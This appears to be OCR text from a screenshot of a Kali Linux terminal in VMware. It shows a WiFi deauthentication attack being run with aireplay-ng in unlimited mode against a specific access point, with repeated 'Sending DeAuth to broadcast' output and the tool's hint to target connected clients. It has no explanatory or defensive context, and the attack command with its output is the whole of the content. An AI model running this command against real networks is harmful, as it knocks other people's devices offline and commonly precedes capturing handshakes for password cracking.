 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Tue 7 Oct, 15:46 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -0 0 -a E8:94:F6:62:1E:8E --ignore-negative-one mon0
15:46:43 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:46:50 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:50 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:51 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:54 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:55 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:55 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:56 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:56 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~
To release input, press Ctrl+Alt